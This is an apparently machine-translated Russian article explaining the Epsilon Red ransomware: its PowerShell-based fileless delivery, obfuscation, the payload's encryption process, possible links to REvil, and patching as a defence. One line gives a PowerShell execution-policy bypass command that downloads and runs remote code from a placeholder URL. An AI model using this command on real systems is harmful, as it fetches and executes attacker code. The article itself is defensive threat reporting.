Что такое программа-вымогатель Epsilon Red и подвергаетесь ли вы риску?

Вы пропатчили свои серверы?

Новая угроза вымогателей, известная как Epsilon Red, нацелена на неизолированные серверы Microsoft в корпоративных центрах обработки данных. Названный в честь малоизвестного комического злодея Marvel, Epsilon Red был недавно обнаружен фирмой по кибербезопасности, известной как Sophos. С момента своего открытия программа-вымогатель атаковала множество организаций по всему миру.

Что такое PowerShell?



Согласно Sophos , вредоносная программа использует комбинацию программирования Go и сценариев PowerShell для атаки на цели. Функции сценария PowerShell Epsilon Red дают ему возможность взломать серверы Microsoft. Microsoft PowerShell – это оболочка командной строки и платформа программирования сценариев, построенная на .NET Framework.

PowerShell предлагает такие функции, как возможность удаленного выполнения команд, доступ к основным API-интерфейсам Microsoft и т. Д. Все эти функции делают PowerShell полезным для системных администраторов и пользователей для автоматизации задач и процессов управления ОС.

Однако PowerShell также можно использовать как мощный инструмент для создания вредоносных программ. Возможность доступа скриптов к инструментам Microsoft Windows Management Instrumentation (WMI) делает их привлекательным вариантом для злоумышленников. Интерфейс инструментария управления Windows позволяет распознавать сценарии PowerShell как надежные по своей сути для системы Microsoft. Это внутреннее доверие позволяет использовать сценарии PowerShell в качестве эффективного прикрытия для бесфайловых программ-вымогателей.

Доставка бесфайловых программ-вымогателей с помощью PowerShell

Бесфайловые программы-вымогатели – это разновидность вредоносного программного обеспечения, которое запускается путем совмещения легальных программ. Безфайловое вредоносное ПО на основе PowerShell использует способность PowerShell загружаться непосредственно в память устройства. Эта функция помогает защитить вредоносное ПО в сценариях PowerShell от обнаружения.

В типичном сценарии, когда сценарий выполняется, он сначала должен быть записан на диск устройства. Это позволяет решениям по обеспечению безопасности конечных точек обнаруживать сценарий. Поскольку PowerShell исключен из стандартных процессов выполнения скриптов, он может обойти безопасность конечных точек. Кроме того, использование параметра обхода в сценариях PowerShell позволяет злоумышленникам обойти ограничения сетевых сценариев.

Примером параметра обхода PowerShell является:

powershell.exe -ep Bypass -nop -noexit -c iex ((New Object.WebClient).DownloadString('url'))Как видите, создать параметры обхода PowerShell относительно просто.

В ответ Microsoft выпустила исправление для устранения уязвимости удаленного выполнения вредоносного ПО, связанной с PowerShell. Тем не менее, патчи эффективны только тогда, когда они используются. Во многих организациях действуют менее строгие стандарты установки исправлений, в результате чего их среды остаются незащищенными. Дизайн Epsilon Red призван извлечь выгоду из этого воздействия.

Двойная польза от Epsilon Red

Поскольку Epsilon Red наиболее эффективен на непропатченных серверах Microsoft, вредоносное ПО может использоваться как в качестве программы-вымогателя, так и в качестве инструмента распознавания. Независимо от того, преуспеет ли Epsilon в среде, злоумышленник сможет глубже понять возможности безопасности цели.

Если Epsilon успешно получает доступ к серверу Microsoft Exchange Server, организация показала, что он не соответствует общепринятым передовым методам обеспечения безопасности при установке исправлений. Для злоумышленника это может указывать на легкость, с которой Epsilon может проникнуть в остальную среду цели.

Epsilon Red использует методы запутывания, чтобы скрыть свою полезную нагрузку. Обфускация делает код нечитаемым и используется во вредоносных программах PowerShell, чтобы избежать высокой читаемости сценариев PowerShell. С помощью обфускации командлеты псевдонимов PowerShell используются, чтобы затруднить обнаружение антивирусным программным обеспечением вредоносных сценариев в журналах PowerShell.

Тем не менее, запутанные сценарии PowerShell можно распознать правым глазом. Распространенным признаком надвигающейся атаки сценария PowerShell является создание объекта WebClient. Злоумышленник создаст объект WebClient в коде PowerShell, чтобы установить внешнее соединение с удаленным URL-адресом, содержащим вредоносный код.

Если организация может быть взломана из-за упрощенной установки исправлений, шансы на то, что у нее будет достаточная защита безопасности, способная обнаруживать обфусцированные сценарии PowerShell, снижаются. Напротив, если Epsilon Red не удается проникнуть на сервер, это сообщает злоумышленнику, что сеть цели может быстро деобфускировать вредоносное ПО PowerShell, что делает атаку менее ценной.

Проникновение в сеть Эпсилон Ред

Функциональность Epsilon Red проста. Программное обеспечение использует серию сценариев Powershell для проникновения на серверы. Эти сценарии PowerShell пронумерованы от 1.ps1 до 12.ps1. Дизайн каждого сценария PowerShell состоит в том, чтобы подготовить целевой сервер к окончательной загрузке.

Все сценарии PowerShell в Epsilon Red имеют индивидуальное назначение. Один из сценариев PowerShell в Epsilon Red предназначен для обхода правил сетевого брандмауэра цели. Еще одна из серии предназначена для удаления антивирусного программного обеспечения цели.

Как вы могли догадаться, эти сценарии работают в унисон, чтобы гарантировать, что после доставки полезной нагрузки цель не сможет быстро остановить свое продвижение.

Доставка полезной нагрузки

Когда сценарии PowerShell от Epsilon подготовили почву для финальной полезной нагрузки, она доставляется как расширение Red.exe. После проникновения на сервер Red.exe сканирует файлы сервера и составляет список путей к каталогам для каждого обнаруженного файла. После создания списка дочерние процессы генерируются из родительского файла вредоносной программы для каждого пути к каталогу в списке. Затем каждый дочерний файл вымогателя шифрует путь к каталогу из файла списка.

После того, как все пути к каталогам в списке Epsilon были зашифрованы, остается файл .txt, чтобы уведомить цель и заявить о требованиях злоумышленника. Кроме того, все доступные сетевые узлы, подключенные к взломанному серверу, затем проникают, и вредоносное ПО может проникнуть в сеть.

Кто стоит за Эпсилон Ред?

Личность злоумышленников, использовавших Epsilon Red, до сих пор неизвестна. Но некоторые улики намекают на происхождение злоумышленников. Первая подсказка – это название вредоносной программы. Эпсилон Ред – злодей из Людей Икс с русской историей.

Вторая подсказка находится в записке с требованием выкупа за файл .txt, оставленной кодом. Это похоже на записку, оставленную бандой вымогателей, известной как REvil. Однако это сходство не говорит о том, что нападавшие являются членами банды. REvil управляет операцией RaaS (программа-вымогатель как услуга), при которой филиалы платят REvil за доступ к его вредоносному ПО.

Защита от эпсилон-красного

Пока что Epsilon Red успешно проникает на непропатченные серверы. Это означает, что одна из лучших защит от Epsilon Red и подобных вредоносных программ-вымогателей – обеспечить правильное управление вашей средой. Кроме того, наличие решения безопасности, которое может быстро деобфускировать сценарии PowerShell, станет полезным дополнением к вашей среде.